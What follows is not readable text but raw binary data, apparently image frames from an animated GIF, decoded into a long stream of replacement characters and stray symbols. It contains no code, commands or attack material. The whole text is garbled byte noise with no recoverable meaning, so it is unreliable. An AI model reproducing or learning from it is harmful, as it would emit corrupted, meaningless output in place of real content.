%%i��h� ��(�_��`
���8��H=��� ��j�G��` g�(v��` �� ��( ,����P�)�� M��fp�f ` Fa
���a��h�(��V8p	1
P���Q #q	f  /R�!+-" ���8����  \�����8��q	�q' �6p��h �.��a�p `'�h`��2
�	G���([�	Г�a��.�p���Fb ��8�0%��ђ'PP�j �4	���)P�)� <�M�+� G` ��G�	v���Ԁ�Q߰ ���!+^� ���!����H�v����7�\�eS锌8p�M�\�!�fp�p����/q�6P��U9������yrI=6p�6`�8��i �`ș��&6` ��	�@��OPg�"��'�nvp�))6�k�� ��b��	,Q��r�"i��/hДh�� � �xhНԠ"ߘ������$L���`8��`���A���X��x	�i���Y�qb�v�N��!����`'0�h�5��Ti�6p�HPEy��DZ�`�݀�9`�xj`�p�Ԑ�j��0� ����+B`�f��`�f��v�x&)GPB��f��0�H�	)���39�A�v�ZKP����6�)�Z��.M��@M�j�\���p���W#�05��H@d���*�h�@���	�{.1�j�j�8`�ii�|��[�L	��jq q&� ���Ԁڨ5԰r5�LI) "��۪(')�i�,y������{�\��ꚮ�@XoH��Fi�j�R�x&����	�����wi�X�)��  [�0��U �k����̠+m�xHq��0�H�)��\ Vډvp�,�6+f�&, Y�舷!�A�%�L �[�@����%J������Y����PYW�A�R5�d[�f{�h��j��l۶u !�	
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF@�J��fh�QH��yR#Ã�SÊU���Ԑ
��DM�?L!
K7����(��%\�?�Pc��a��u��c�$̨9Q	�p�F9m(Q�g�'g0��;%B�1��D�;�v���v�-�;������QԎzxP��4�m+��� �5�
���C����|Pa��������F��� @�E�����R���F�ՌRr�$�=�X�$�`��MtI���`h����mw�TS$xJ@�� ���@p� 8<��(�qQ�8��5�@C�C)�|�ǉ���qDh���g0�I�S���7L�
!���,Ή1�� #�Q#�RR){D!����[v�JzPsJ��!�4�vhtR�X�L!Ӵ�E+^Z�Zt����9�PBP��%�.*V(� �EUT1�k,� FYL5Tt��P�S����h�R@Q�	�`�Y�C��D�d�ɯB�e�(Ah�GX`Bk<[��DBM
ߕ��������":Ha�|�aD�P��h�I�t��
,P�Dta.U8[��U�M�ז$��	qK%R|�
�0T!��R���X���${�GR��]t��P�@��X�#�:��=�G?|T� ���@��v0�M��r�S�1b�=�%.� �Ut�!��r��R��R,��P���1# �)�.��h}CU/ +b���`w��w��S
�XB��X��@L��w\@��#j�C�x�1<��L�r���O���Y�+E���{�!�҅�T�1@C?�(0���i�UTbAp�aDt�F���-JT�E|��Ԭ�m7�`P	`&�n5��-�j(CϺps����k�j�U����	Q�o��ك� )@�&@>��;zԈ �÷��{6�����6�o!`A���[�0�&��(����(P0���ѻ*֦�,W%��?/~�	��a�ъ)Pь�y���`����	;D�-kE����=J�'О���a��P�!���;��& �����B��
���Kv����"jʕ���Xn0�2@�#�"=��'����  )<XZ�T�ѓ_����������@)�Jg�$�����q�2��JzA�K���$��baM~`��:5B�R�cK/ �
�b(0�$m�ph����$���Z�cJ���	��"A��5�1�1�
�,�&���f,� ,�I,hA�H�'n� �z�ԀE4�!Rjc��A0�P�� )8q����,&5X�	8�%Ap�\��P�`	ʁ��V  A@D �_\���P�k  hA��8�	XA��� �@l},���x�pj�h
j�IpA�@����BV`�P 	h%�3�@��� 	�]�1���k���1����� h�
V�+\a�2p�V�	$� �`PT�ф`	XLK r� X�V�]j��M���P��`���Z�� �`.c@�0 Np�/p
�5��XA�� �6@��u�0��� -HP xK ���;H�*�X��H�0Q ,��Z��k����7`�&��x� x� &7�R�p�[�S#2p��P
�`�2 �߮`p1"��\���d�@�a;��!A�E�  ,uv� ��4!�>�2u]`x�	��1  
X�  �k��`��M@|�]p 	�E(Є4Z�Ԡ@\��h����h���R� >�Z�
H�� �Bm��_`�  ��c8�ǈ`�P; e�(��[��Xl#�l�� dhAz��_'���w � gc �H¡�����I�n�\pb�F�7\P�枙F8�2|�XB4��c���5�������%�x��L@��@"� k^H "��]`�p  䝀&3` =��A�p(Ѧ�-z�������O��7
�aj�	�xč��  �`1��o� ��5&0��`u�7z�G`���HC�> ��΄'���Gؔ�
�8���Ř�'��y6�f|"��I�� ;�>A,�nUl`����6B
���۾���y�(f��@ �	�4�A�����{�\P�)LA�ʸ#�B���WO��#�&pG'`�8h�	G0@'���?��v6���?����'�p��G�	��a �Q��p�@�	��e' G�j`v�8�8�Q'` 3�!�ǱԠ�gBP�2
8 �\p���"6p��r����?�u-Ax�R5�gP�Kp�h
" $A�H�	6� 0��	�pI�� 
�`��`G 	r�G �І�gL�Nȁ�p xq@��p�(v@�'���h��P�! ��`IM�q�@#�A*\�6 �በH#;5�(�~�pVx9�	��-�8p�g�6 �0�P�$�P�G�q�'�� ��~Ќ�����{ �8���(6�h����`�A���	���f��� `����}`H�B0��g�6�����|�wSX�&x5�h��\�� �( �p$��~� ��B8� G�' B�㠊G�"��"釈�hO�|P�0������5@�P�0
$�]a!a�_��"�
r�ϱ~G� &�"i���؁j� j��3���8<� 
pO0'���z#�B����f �[��z�	��>8�n��|��*��w�� ��	�T`'�јTh&�� �6�,(����`G�8�&1 �(�Php��9��jP������AC� 
����T0&�������� �Έ��	�9���)���4_�y�
FB �S{� l8�
���
Ҟ1e<E�g2�vS���y���� �:�Z�z���
��ڠJ !�	
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF@�J��fh�QH��yR#Ã�SÊU���Ԑ
��DM�?L!
K7����(��%\�?�Pc��a��u��c�$̨9Q	�p�F9m(Q�g�'g0��;%B�1��D�;�v�����۶?k�ҸS�o��E���5�@3�7�{N�Rpj��p�/f8�F��j<����q9T :�Z�b�bĀ0R1ަd�x��jj`Gf �`�8[���r��5����4_���_@�-���Dg��Hwj���	(��g��C�� 9� A�\�Bfq��x��@�T@����	��`z2��)b�0!���/X"0A,�ߐ���m8�����Ea��	�D L���0�@5d�s�; �q�O�"�\��P'rF�b�x��Q	0�!���A5T�_L������`���څJӼQE0�`RXPI�����h2dCg���/9���5zt�e+UX`��s[E(���",,�CA�;��k�T�xS�;v���&,��	�@@
RHB
�k�(����S	D/L�A�E%����U�1��BtI�8,]�. ]vkAǀjAT!�p��CM���uI\�X�!E1�z��h�(|�����r]v��O�]t�D� �}�L�I�(�����P�`I���Qc��Qܟ�@M$�WE���P��3�;��QÎ�7���C��7�D�����~�DA�]���Z, *$: Y�C!}�N|@��`!F0X�4ߜ�;�	�7@13xd!��f
D��W?�'j�p�1|����u����d�2��ڿGs�T�� ����:z�C*a�c����0&*Q��Ɔ�>�j:��,X(M,"����oE�Q�	�Q ����`��X���	Q�@P�26�qp�C:��nP,���A�`(���3��x6���d��8"a<_
AGј�=�#���"@A:�	z U9f�bPC~�O��мzk(@d"�=Tb�X �5��� �j^�:Uu21԰CL�=��aOԘ�)��\p,�1����1K�h"��ъi��=��8��+1� s����q�2�Q�5�a�a�4�7�.lN���87���w �9����1�%J��1�bs�@8�6��(�7��ZK�a��!Ă����@�������C�xF2��$��;�	Nun����I5R�<���$�8Y
�p�s�I�r��zԣ�ĀRK�H��� jFR�������>L!S�G#B �^����H�#�	M�t��k\�MP��z�mX�v,"�f���G�����&W�Ε�I�P��j`�6���'*�M��>��u0�N�"��F&PY,a	���&�aX�蕳�1�@�lD�'��P ���7��_\�x.t�\��d ���&P#��Z@�P���5�2\ ��B#l �7��@�4 
$@�vE�J�1 
$a2H�.p���h�dЂ$ �V` 5� +\8ư�5�!�	��
W @6��P �( �@c+$��� 5�� ����Aj\ H��y�� �8@ �`��.��+� �r �̀��I�@(&���h� �4! *p�g��@������ �6 �� B��Xa�U	s/�f_$ ;H "R;�+�8�a�@��F���XP�Y^��qL0`���
V@�]#���0����.���0� ���;`K�9	`t�!��� �,6R̀$c����4�W�.\�\���V��� ؁m8Ђ��M�mr�_���	 h���m�k�a�^���+H8`m�e_tYԘ� @����B�ǅH�z���f��Hu
��P�`(@�{�z׽&���j ��`h6�!md	_���
Q��  X���\D8�X��VP @;�`@�F��+@�ߞ��<ec�0( �mW;�;�.t��t_P@ǥ &��&���d  ���	�z��` <��S�ш���ш����o#��0�6;@�
r#i_ پн�m��� xcȹmpi۸ n���� �<��:������E�4�� +`��m�/�;����Z@���6�����k a{�|���M ���p�'z	�c�z0e��*0n��	�|B� 2��&z��_L�T`S�U,`*�{ 9/X �,,�nd@
)�>�>Cd N�9�;�k���`G0 ��^ O�s�3�P�Gx���[-Qְa8�K �@,�,��\�`���WK�����	��[�E�@T�,`
�����[�`��?�����0j�, v0 �X��(O�P6@[�BP�('@z���@P�vq0
��p5E���ߐ
%%i��h� ��(�_��`
���8��H=��� ��j�G��` g�(v��` �� ��( ,����P�)�� M��fp�f ` Fa
���a��h�(��V8p	1
P���Q #q	f  /R�!+-" ���8����  \�����8��q	�q' �6p��h �.��a�p `'�h`��2
�	G���([�	Г�a��.�p���Fb ��8�0%��ђ'PP�j �4	���)P�)� <�M�+� G` ��G�	v���Ԁ�Q߰ ���!+^� ���!����H�v����7�\�eS锌8p�M�\�!�fp�p����/q�6P��U9������yrI=6p�6`�8��i �`ș��&6` ��	�@��OPg�"��'�nvp�))6�k�� ��b��	,Q��r�"i��/hДh�� � �xhНԠ"ߘ������$L���`8��`���A���X��x	�i���Y�qb�v�N��!����`'0�h�5��Ti�6p�HPEy��DZ�`�݀�9`�xj`�p�Ԑ�j��0� ����+B`�f��`�f��v�x&)GPB��f��0�H�	)���39�A�v�ZKP����6�)�Z��.M��@M�j�\���p���W#�05��H@d���*�h�@���	�{.1�j�j�8`�ii�|��[�L	��jq q&� ���Ԁڨ5԰r5�LI) "��۪(')�i�,y������{�\��ꚮ�@XoH��Fi�j�R�x&����	�����wi�X�)��  [�0��U �k����̠+m�xHq��0�H�)��\ Vډvp�,�6+f�&, Y�舷!�A�%�L �[�@����%J������Y����PYW�A�R5�d[�f{�h��j��l۶u !�	
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF>�IJ���F!M�I����J�,��h��A�ЀjH��Q�����!��T�S��ک�@��=hFI�-�����#���U9�'H#��ꐥ̍��MA�ҎA��x0��D$ �Q崡D��Pi钅
!^�L5Q�U�x��#$�	���B�t�b����'ފ��0͒�Q��¼��3ny�)�7��3
5Gy�@\�Fy+Q��-�e��1�eĐ�U( N~ep5� � 5<�e/= NNT���D �A ����@p$��h�AG�� v����(�(cP�H�cRH!�0��bh!a!f$Eg���j���	(��g��C���T�sR@�F%&,ph%���
�h��D�T@�Z��	�Q%�~E����E0X`�	|,`�e��*�LJ�\H�O�9J�\`� ?��FX �E0���1b�P�e�PF%PÂ���q\j���g0�	�?=1�(LAD�J+E&� �{�HA5)p�OLIJň��`����$�)PT�C�Ѭ	�BQ�Z���`�7t�88���/��IU	� P�{��UT!��B���1�`��7�PBP��%G�\�!�Q��T�O1Ь���C?1N/D?t����SNW�^:w��:���1P�ūP�����PQ��t���QsB1zz�%e��%�0�#���PSh��Gtj��@7��GD^1����ܲȇ%����=1NPda�1:/�0�E]��&~�?$� ��Z��P@���D�Cr�=�f8�B!�U���� C%D��-�������b0-,���C?ʰ���hٟ��� Y �!���� �ˁ�	��0���P�B+t$�W�(
gy`��%0;�����1���H�e���@X6
L����R,�(U���)��@.���6�D�Q�$�AD>�S����;5�*__8�HG�|�� !�(���� O��Q
}Ђ�,0�2����|�����Y��>±�H�pԈ��dgA��(�'�łqD�x�*%��H����@��PJd/�X�-�5�!{� ,����[����J�L A=y���Q��RUT@�	�n~�UR8��HNhޢ��_�@�v�*8�Z���1���Ҟ����i�h�_�(kX@�\T⡏˂h�@�*�*���	,d��BB�΋zx(	�0��">��	�"�
�H�z����F �8mJp���@5BO}��<���U�D�b!Kx-�(��P�9D j�jK��	uak=�A��11L#Q`GBŪ�^P#|��^3T��A [��%�I���� �H�X#�`� �c�RT`ð*y8~�����&؀~@�O`V#)��K�Ⱦ4�,e?��[�����"`���D ���~Ԡn+B������8B�<"��T¡�.�%C�8�KGp<B��)Ha���"`�Є|�;ߑ��
�Մ)��߀���/�_N���؃&HA*x���)4@

[��&쉚f��ȁ7�pP# @i��4"^h��R�%6Y4�	/8�>�T| ����YX��EJ;
� !+���
�A�&$�N  \ 2� hN3�]P/�`�2@�
(�D�0H�`
� �PA�Q zV賡	�j\@�-8��M��V(D 
#��MD*`H�Ђ\�N��Ac\�8@!��$P��	0��)`�Q�� ����kc�� �h4p�H3����@h�IH��]�mQ�	��D�Y�L%����q c �VP�ɐ�H� ��w�S_`NhA5L\fXa 8@ ��`��8��� p��w��x��5 \ dB'�
 ��A P�^��"ZF `D8�� `\ �(@�o�n+\��Mx�T<2B'� 9ȷ1��� �đv6"�i2PcW8z�) �kx��@@!�|�+\C����]�|\�@��>lc\� W��``� 	׸  X��P`�w��]�!s�2��j�y�@��h� ���Y*�`$� P�pBx�፹ם� 9�����
I@Ġ��>`��X�ȓp� ��8 .�p�ȵ*j8�,@��W~2L��X��'/��c�԰��)��{�+�&V@��[�� �Ps `l�'V0 � ��}���T�	r9P|I� 6 �|��y�fI�m�i��l�f�V�� $�u- {�
-@gI0o~�-�`�ƀp	 `M�q*V OWwWiƐ�H ؐk@eԖT� 0x��\�y'�9fXw	�uAHt:F�r�ȂR��	�0 Fo�WJHwW @�G9� � 	P���d�rea
� 5'{RQ�js`�hS���0D�r�0h�hv{��0 �FT-�M�x{0��e_fh�gb2�	<8�-�[wuqwgZ��o[�n��WT@�h�H ` .��d �4�,�j+���p������y0��}]F^0r�8���!��{lpk�E
ؐ~�Xy)0WA� �����}c�T�N�	��	�0�@, ����}R�ie��@��`�K6 p��	��d�u��Đ
��i�R��0B����P��8[�����	��	T���R�`�h
Uy��0��?�@^�\!�  i��j) �6$��Pj9
p�k9
� ���8�8�H��I�H0 ��]�f`HPv�`{�Pq�6`��]��� �ј�ސak��pG`���G` ���PO@����ٚ��}iWH` �A6�!�FљUr�@ ��[��y��5�v% ` $��h���i`8���"z9
��g ���x�	�P���  ��N ���PJ�5P%f�BP� %`�"��9y�q� p�P�� ��	pqЗ����@�@��	ޠ0�y�'0�@���8q�T� p\0f���
?�4�y���	JО[p`  ��v�����H 0  �{�����@d#	���ɞ���	�8�hy�`\`Q�g`0��v@����0'�����jP%h����b
��EwY�Q����0ဢkʢ��	���Ao��p���␖������[p�ij@zz*!��g#'ʡ��g�	\�����Y����j� ��
�p ��" \P6p	�q�aB �	��O0�J`�� VjJ�	����� "F: �s��4�ٰG�t�+ʰ��h0�尞��m�fp`�
vU��yb",`W8��%�R}��.D�V�0q)�nY��)*��9��i��I�6V8pP� �	�"�ԀMA��� ��ˊw�H`�)���ڦ8��%Z
c ���C�f1�@��Ԑ�6  I��!��Uk"syg ��}�+j � 6�$�@�G X9������
���g�`3J�e6�g�8PQ"��ߐ ��-rY�q0
��$���'P%�V����:%oj�0i�+j�԰�k�0����f`
԰8�,
����JB�4���)���{��z	q���8��Дi�* �e���9����"�ٗ�$ Oʮ�вm�-��ɉ��[��	O�z	\�ߑ�h`"�8`e���{)٩����p��ݰ�ۚ���	U��+�J �R�9|њ1���IhК�!'��T\���	�ѭ`�5�p�	j  aܭISX, ��k���+f�I� f�$�Q��������4C���w6PjG�	F��RA;�\0g�d��R�$��������j����RQL�|��4�0^�����i��]�<˴\˶|� !�	
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF@�J��fh�QH��yR#Ã�SÊU���Ԑ
��DM�?L!
K7����(��%\�?�Pc��a��u��c�$̨9Q	�p�F9m(Q�g�'g0��;%B�1��D�;�v�����۶?k�ҸS�o��E���5�@3�7�{N�Rpj��p�/f8�F��j<����q9T :�Z�b�bĀ0R1ަd�x��jj`Gf �`�8[���r��5����4_���_@�-���Dg��Hwj���	(��g��C�� 9� A�\�Bfq��x��@�T@����	��`z2��)b�0!���/X"0A,�ߐ���m8�����Ea��	�D L���0�@5d�s�; �q�O�"�\��P'rF�b�x��Q	0�!���A5T�_L������`���څJӼQE0�`RXPI�����h2dCg���/9���5zt�e+UX`��s[E(���",,�CA�;��k�T�xS�;v���&,��	�@@
RHB
�k�(����S	D/L�A�E%����U�1��BtI�8,]�. ]vkAǀjAT!�p��CM���uI\�X�!E1�z��h�(|�����r]v��O�]t�D� �}�L�I�(�����P�`I���Qc��Qܟ�@M$�WE���P��3�;��QÎ�7���C��7�D�����~�DA�]���Z, *$: Y�C!}�N|@��`!F0X�4ߜ�;�	�7@13xd!��f
D��W?�'j�p�1|����u����d�2��ڿGs�T�� ����:z�C*a�c����0&*Q��Ɔ�>�j:��,X(M,"����oE�Q�	�Q ����`��X���	Q�@P�26�qp�C:��nP,���A�`(���3��x6���d��8"a<_
AGј�=�#���"@A:�	z U9f�bPC~�O��мzk(@d"�=Tb�X �5��� �j^�:Uu21԰CL�=��aOԘ�)��\p,�1����1K�h"��ъi��=��8��+1� s����q�2�Q�5�a�a�4�7�.lN���87���w �9����1�%J��1�bs�@8�6��(�7��ZK�a��!Ă����@�������C�xF2��$��;�	Nun����I5R�<���$�8Y
�p�s�I�r��zԣ�ĀRK�H��� jFR�������>L!S�G#B �^����H�#�	M�t��k\�MP��z�mX�v,"�f���G�����&W�Ε�I�P��j`�6���'*�M��>��u0�N�"��F&PY,a	���&�aX�蕳�1�@�lD�'��P ���7��_\�x.t�\��d ���&P#��Z@�P���5�2\ ��B#l �7��@�4 
$@�vE�J�1 
$a2H�.p���h�dЂ$ �V` 5� +\8ư�5�!�	��
W @6��P �( �@c+$��� 5�� ����Aj\ H��y�� �8@ �`��.��+� �r �̀��I�@(&���h� �4! *p�g��@������ �6 �� B��Xa�U	s/�f_$ ;H "R;�+�8�a�@��F���XP�Y^��qL0`���
V@�]#���0����.���0� ���;`K�9	`t�!��� �,6R̀$c����4�W�.\�\���V��� ؁m8Ђ��M�mr�_���	 h���m�k�a�^���+H8`m�e_tYԘ� @����B�ǅH�z���f��Hu
��P�`(@�{�z׽&���j ��`h6�!md	_���
Q��  X���\D8�X��VP @;�`@�F��+@�ߞ��<ec�0( �mW;�;�.t��t_P@ǥ &��&���d  ���	�z��` <��S�ш���ш����o#��0�6;@�
r#i_ پн�m��� xcȹmpi۸ n���� �<��:������E�4�� +`��m�/�;����Z@���6�����k a{�|���M ���p�'z	�c�z0e��*0n��	�|B� 2��&z��_L�T`S�U,`*�{ 9/X �,,�nd@
)�>�>Cd N�9�;�k���`G0 ��^ O�s�3�P�Gx���[-Qְa8�K �@,�,��\�`���WK�����	��[�E�@T�,`
�����[�`��?�����0j�, v0 �X��(O�P6@[�BP�('@z���@P�vq0
��p5E���ߐ
%%i��h� ��(�_��`
���8��H=��� ��j�G��` g�(v��` �� ��( ,����P�)�� M��fp�f ` Fa
���a��h�(��V8p	1
P���Q #q	f  /R�!+-" ���8����  \�����8��q	�q' �6p��h �.��a�p `'�h`��2
�	G���([�	Г�a��.�p���Fb ��8�0%��ђ'PP�j �4	���)P�)� <�M�+� G` ��G�	v���Ԁ�Q߰ ���!+^� ���!����H�v����7�\�eS锌8p�M�\�!�fp�p����/q�6P��U9������yrI=6p�6`�8��i �`ș��&6` ��	�@��OPg�"��'�nvp�))6�k�� ��b��	,Q��r�"i��/hДh�� � �xhНԠ"ߘ������$L���`8��`���A���X��x	�i���Y�qb�v�N��!����`'0�h�5��Ti�6p�HPEy��DZ�`�݀�9`�xj`�p�Ԑ�j��0� ����+B`�f��`�f��v�x&)GPB��f��0�H�	)���39�A�v�ZKP����6�)�Z��.M��@M�j�\���p���W#�05��H@d���*�h�@���	�{.1�j�j�8`�ii�|��[�L	��jq q&� ���Ԁڨ5԰r5�LI) "��۪(')�i�,y������{�\��ꚮ�@XoH��Fi�j�R�x&����	�����wi�X�)��  [�0��U �k����̠+m�xHq��0�H�)��\ Vډvp�,�6+f�&, Y�舷!�A�%�L �[�@����%J������Y����PYW�A�R5�d[�f{�h��j��l۶u !�
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF@�J��fh�QH��yR#Ã�SÊU���Ԑ
��DM�?L!
K7����(��%\�?�Pc��a��u��c�$̨9Q	�p�F9m(Q�g�'g0��;%B�1��D�;�.ɬ���-�;������QԎzxP�����(_μy�ԢK�N�����}f8�F��j<����qM�U�ξ����Y<b��v2� a@�Q�p�L��g���t��t��(J���H<pH\r�q ���mt�z 7Z'x�G�Mq�0f��\D�OH8J~\ȶ!1	bFg�B�p=!� [pq�� )�f}�1�5wF'RR)�{5t�88����}�ݘp�w�Ce 5���ɛ���*����t0�x�Y�`��@LZ)�Rj)T���t�
���P�xS](M8��Ĩ�!Jg���(uB��@�&!,�@C3�&�<�C��0Hw��<40��N��$a41 *x;�
�jQIM]�Ν�m7�r���2��1K��{ 3���t2 `2H'7|VP1��R�XQq�`���çt��0��|/-t`�
/LC�P�!���ɸ8�Bt㬀��`��X��=�
IR�҅ �ӑ�8J�G�Oj��!/��D���%}�PM!Y�ѳ���I��0�T�� �� ���	�.��⃻�������y#@-G"H����� �b`Q���-B�EL�M��3 5,m�
�\`xް�0d>�/� �p�R�5[�9u�12
a`r�p���QI):��@5��,�ԭ �." 9x#<��c��p@���E�ry�r��`��8�&~���00:��1 �n"A���?��yGC����Q�xV�G��B�9�
��)␐���������m"�x���`�������B����p`���� ��@�j��iI�� ���:�2�&D�0bf��&� �.� "с<ܣ}!t�lG4R�HB5��F'Ƞj���.ҥ�Zaq�D��.9R���8A7�4��u�B� �~HakȂ$1��a�q���0�@qIh��z��B$�r;H@3���Y��;eu�@3	bI����[j���*BX�\�
C T`� :�`�T1��e�	�8Z������%��!Zm��t��  �T"t8$%$ЃLt�:7L@�i�� b*̧���O� 	��$v'���r�0�ٲ�(��Y_� �^�!��C�t�k� VP��ƱE����V`C Z80�q"�)B��P��,�8�a�E"��T�=�j�H�3U���`w�;�.�X�Q�5<�Jn�Ӈ�A��C% `������Zˡ,�M��9��}�Nx8$���U�u�d]�N��TA&�CFAHW�Rg�B  ,WU�����WOX�zVFc�� V& i��B  �c�l]�:�U��c!Β� V��b2�"�Z�z
V��iuFq�n<��x@<�P�T��C	��;X����i17J'*�Y=P�Qcaа²� ��7���C�N��=laJP*�`��>h����{�:�` �� ���*V�I� "XI�A��X��2:���(l��N@ꀂ	,P��E(�$�3�D�����R90�  6#�)u�P�y�V��2`�a�b���3jl)��RD/E h��9�ܹ����Ox�!� ^��0�, � "`�t%'�V	x܆3�v�u����s����
��s:;p���Ȁ �q�9\��	���y��^��M$��� 	bQs��w�����e���F�tAg��߀s�e@�*C��6���fL�x�M$�$ ��I��,	�H���ȃb���b&F>	b����h@ɉ��`��Ԥ�0�hٽ0AĠ�(C�P�^�`�AҠT'l�wd��*.� 0  �� �������`/�9�NS��թ�!4��TC� �b���sǞb����#	�  ��,R��JB x�x0~ƚ�k�T���!��q���@	膀���:-����	�[��bEt|�
p� �Ƚ�kO ���+QC�._�Cl�
昅�P���a̷B5��EJ��|_=&0�:`Y�+(@~D���+8?�) ���:�w%�ѴU�����*va�CL��ӑz*�8I`#�7M���a� ��l�Fe�DyQZ�M�`�����P��8T1�%B��}*0O|w�-�7���8a  8��8H �00�~*a8�f�.�M �` �@O�Y��cѡ��}�
}3 ����s �xfh�ޣBU���p0�`Bd )� ;p�� �P\���1�"O� M��-M|
�$,����� �7jxpl/g��6j�
a F; 0  @�303@i)� , \�ޠ�0d��S�`.��-�\?|Ah*3�M@P�d�@`�l�L��w�Xa�U� ���OZE5ha� �X������g����@���-Ca�a0-�aa� ��5�0kW�0 <��p/G�O� .a�I+�����;|��>�8��ROI�xĒx�bO��<�`, 0 ���� �rB*`,a`i�q��b����9p �-�@�?+V��cG 0v^7v�)�P ��cw�` oQ�i���bv0��!�]Ikh"9��lI�іp	���ly�t��vy����SB�2
�9��9�'|9N�9@�  p�
.�~�� �����)��(p��/G~2��w � �^��#i��O+ �. )a��4�B,�I� ),�#,�I��1ș,���U	p�f{�P @���� �������#0�y�虞�)09�/CLIr� ��\X�뙟������C �y�9�Z�������4��IUc1��ڠ
�d��3�t1I�
��xs�I��-�j�V� @a0�WO��
301�aL�1Zu�,a�8z/�@�d1�@-p0L-@~� l�c$��`�y8�80@�@_ �� ���
��S+���WH�E��E��pR��*0�3�>A-p�1
9@R"�-�sr� e � m�@d
�P �� 0�p;�E��^M��祓 �@��n pXG�p�+���E� 	@'�����
��N���0� �  	�
*0 -s�/������*��ڒ�p�`?� ?�
� �E�g4%
�d<��Ԩ�ը+0Pd��d�C�E�
 b��Z-������I? V*�lP ;�+8 ���a���
M@���404<�d<�
��}�)C^�4į��E��d��@Ѫ�52�?9���R- 	0�	��,� C�����#	D !�����Ԫ�Cv���Q '�	PM�SO[Z � �P)� �` 
3+P�	�j�  �?� ĩf�
�$�tJ����R�W�N��� � ���P��|� �����0 .��$@�  ��L��4�в�yM���"0��@,�x˲��	�B7��	��1��/ʙ��8�)0����Q��k��y�J����۽�^�M��曟yE ;`�+�W��;��[��{��k�	���h�e �<�\�|�Y�
�������<�\�|������ !�
 � ,  U T  � �	H� �K*\Ȱ�Ç	� |B��Ŋj�i�ȱ�Ǐ 9B|(�_ȓ(S��8r�4�Vʜ)��A4h��9�#ϟ@zJ��ÎF�*�)r�S�M�J�u�ՇUNP��ׯ`L�:r��	T�B�DW���5sۖmBp��w��@ ��αjb�pbM�4�pK�1�h�LKW�D�6o�ET��h @@�@0�Y�W���4X9����պRN(J\-&�DP�'��US^mFow�r ���H2/6
�~���&%�d����x��a��f�$�_����fI(B�i�[� p�@ޜ��.&���`E!�̓�7��w�<����
94���!����6�`�-t`�F/ �]ԑ�@�0a�D�?�10�s%����p�]Ԅ�����fw�1E�@8
1��r�0�PH}`��� 0o�AC��������	�JV�@0jZ����O�`P�@��@k&1������ǜ=���1�!RTb�H�C)%X�=��F&�	4�*1�1 |l�7���*����@��R�êk"����g��x�6[��M���!Ha�UX0�}��J��4����.�9 ^ZN���f� 5�Rʪ3+�	T��h��&���B&@��?�@�G����@��  �\��?2P�⍹C�XQ�+<\�*D��R�Ĭ������#�:�� �@"�,C% ¬����3AI������Q���
�R�5��F�j�ߜB��!ݠq����Z1�T�O��"e�8��?�&A9U[�Ka]YH}��F-���]cu�O�a�щh�эʊ�#�13�1�17|p�4;�E�&� �?a��4���pǆkԘ��j����ë�/5� �(D$��>HA
kC�pf��s�p�*`�Z�d�F�BȎ���jP ���``��������%�!�| xC�P	��b3pC�$ �!2� W�G  ���*�
��7���I	�@��*�����_����m��*�4�`���B����8L�@3�����Q�h�@T1�h$<�!�#��J��*�8 ����=�G�,lod���t�p�{̔��q ��j�����g�ak�#�Qa��P�,�? buy�A�p��$�J%�X)����>- 5�dK�1�d��h��A����,Ѭd�`o���� Ӻ���	\A[���\�Kx�� G8��P~��]��	�@Y�m��DB9_l�	QV0�3�iMV����\v���:S9�
|0�	��@�@�'"2��!N�����5�u ��R�����^ߨ�p�aj���;h`^����V/�bqɁoh��x��P���T>�8!�a*�7��L^�a�ܱh�B�4�?`Px���MC#��E��'�OV4��q iMˁ��1W�A:��`�{$�}�tV���L.��G&�|�d����юyl⺼@簲PUC xӛP8ۓ�<|H����
<��08!�k�DB<���2ĉ7` �
�� ���e	l��C�H���&~ �9�b#�6!���@ �� 8� 6��^�$h@x�5* �Q\ ��*�8P�wQn8vX����`�Щ6`#a�����;Ԣ��>l�_!^q�c�oI&��2�F5d�+�:�-�a�����1)` F�]!����$
0��
- @���B�b�3y�	��tp ��Zm��ЎMYb�B?�Q��c����F�u?��`@��C P��d-�t�0��U˃Ih���B7��C�@�:݀�L�����
�'5�b�����%]0�4�E5���z/*˿袏6i��p�&J�X` �	0��ĺ;�l��t݀�/	P����x�+M(@�G.򒇼 ����N0�he��EJ@����%�5��7x�����
�>.r���E���@8��OgzqK����n�ʜ�;[�"	���.���]�;�q˽�T��	�S`�oL F������ �4 �~�R2�?�Cx��U`B�F5�A�WHi�U�9`�� �H]�J��1�Y��  +V���b���J��i?OrP 0 �!�  �t�M �����-�WC].`H����c����6h��U�ɞ0�!;�hB ��-�ܡ�V���	Z�|C���%"$-�E�'�~�${�>� G��&�;� hr��FSJS��|�� �CQ�. �Tzՠ<Ђ.����gu���p�s;M�a0@ PW�wܡh'>�k"�� ��հ��� #	@ z��\���O�o�%
��f��i2� �@ <�7�r ՠn��T����a�@Hw� XI�01I%.3(��/� �!�ʂ%��~r-P�k�� ��7�� �l�	9 �L�;�A'�ID��(9�
��������0`�Ubl� ��� ��w�G�*��a`W�b�0	aHx�(߰  ���8���i��Gd@;��d���z��c��d-1��Z�x�dя�ȏ�x���� Y�O1��
��dѐK1R��(����V��ّ��8:�`sB!�9�_!G| �c�2pi� 4K'u8���@�4�2).���(�~�'��N0��`�� +�-� �`�k�e��T�HL��`�YV\f����	����� � ����:s22�t����T�!�␀Y{��n�86I��9@_��e���	�\� 5
+UJ!��ę�)��I�Y�Y�ʑ��	!�������陳��i��YJ�Y��9��"'��e�;|�����1�!�	��1	��� ��afk����y�12�6��X �+�4*�7�-�}�a;�yf"�M  �7P  "0� r����I`)%%�V`-� ��o�@N`4a�� ��!un9�-~'z�0 �0��� *�t+�Hi��S @N�4���z!�G� .@�>l��0	�� �@ 
<P*a 	��Q**��P ����D��'x��Aʔ�1zE���1cA��$
ݢ!�U*@0R9��
